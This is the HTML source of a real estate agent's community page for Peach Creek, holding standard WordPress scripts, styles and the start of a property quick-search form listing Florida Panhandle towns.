

--- FILE ---
content_type: text/html
request_url: http://netpr.net/Peach-Creek-real-estate/index.html
body_size: 16123
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Peach Creek | Kimberly Maxwell | 850.259.1231</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />

<link rel="alternate" type="application/rss+xml" title="Kimberly Maxwell | 850.259.1231 &raquo; Feed" href="../feed/index.html" />


		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.best30ahomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.best30ahomes.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Peach Creek | Kimberly Maxwell | 850.259.1231';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.best30ahomes.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.best30ahomes.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.best30ahomes.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.best30ahomes.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.best30ahomes.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>







<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.850.259.1231" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">850.259.1231</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="Kimberly(dotted)Maxwell(at)compass(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">Kimberly(dotted)Maxwell(at)compass(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>






<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Kimberly Maxwell, Realtor&Reg; | 850.259.1231                    <div class="textwidget custom-html-widget"><img src="../../AdminMyHomesSmall/sv-logo.png" alt="Maxwell and Associates" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    
<div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>


<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

</div></div>                
</div>

</div>
</div><!--Main Header End-->

<div class="fixed-header">
<div class="container-fluid custom-container">
<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 
<div class="hdr-logo">
<img src="../../AdminMyHomesSmall/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget"><div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});s

</script>
<img src="../../AdminMyHomesSmall/sv-logo.png" alt="Maxwell and Associates" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div>
</div></div>
</div>
</div>
</div>
</div>

</header>










	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Peach-Creek.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Peach Creek</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Peach Creek <span><!-- in Destin --></span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Peach-Creek.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        

<option value="comm:Peach Creek" selected>Peach Creek</option>


<option value="40845">Alys Beach</option>
<option value="15279">Argyle</option>
<option value="15280">Bagdad</option>
<option value="15281">Baker</option>
<option value="13120">Bonifay</option>
<option value="15282">Bruce</option>
<option value="15283">Cantonment</option>
<option value="15284">Careyville</option>
<option value="15285">Carillon Beach</option>
<option value="13281">Chipley</option>
<option value="15286">City Of Pensacola</option>
<option value="13311">Crestview</option>
<option value="15287">Darlington</option>
<option value="15288">Defuniak Springs</option>
<option value="15289">Destin</option>
<option value="30084">Florala</option>
<option value="15290">Fort Walton Beach</option>
<option value="13313">Fountain</option>
<option value="13314">Freeport</option>
<option value="13443">Gulf Breeze</option>
<option value="15291">Harold</option>
<option value="15292">Holt</option>
<option value="43579">Inlet Beach</option>
<option value="15293">Jay</option>
<option value="15294">Laurel Hill</option>
<option value="15295">Lynn Haven</option>
<option value="13320">Marianna</option>
<option value="15296">Mary Esther</option>
<option value="15297">Mc David</option>
<option value="13321">Mexico Beach</option>
<option value="15298">Milligan</option>
<option value="13322">Milton</option>
<option value="15299">Miramar Beach</option>
<option value="15300">Molino</option>
<option value="13551">Mossy Head</option>
<option value="13292">Navarre</option>
<option value="15301">Niceville</option>
<option value="15302">Pace</option>
<option value="13324">Panama City</option>
<option value="11428">Panama City Beach</option>
<option value="15303">Parker</option>
<option value="15304">Paxton</option>
<option value="15305">Pensacola</option>
<option value="15306">Pensacola Beach</option>
<option value="15307">Perdido Key</option>
<option value="15308">Point Washington</option>
<option value="13295">Ponce De Leon</option>
<option value="45750">Red Bay</option>
<option value="15309">Rosemary Beach</option>
<option value="46165">Sandestin</option>
<option value="13326">Santa Rosa Beach</option>
<option value="46248">Seacrest</option>
<option value="15310">Seacrest Beach</option>
<option value="15311">Shalimar</option>
<option value="13328">Southport</option>
<option value="15312">Springfield</option>
<option value="15313">Sunnyside</option>
<option value="15314">Tiger Point</option>
<option value="15315">Valparaiso</option>
<option value="13330">Vernon</option>
<option value="15316">Walnut Hill</option>
<option value="47362">Watersound</option>
<option value="15317">West Bay</option>
<option value="15318">West Panama City Beach</option>
<option value="13332">Westville</option>
<option value="13334">Youngstown</option>

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
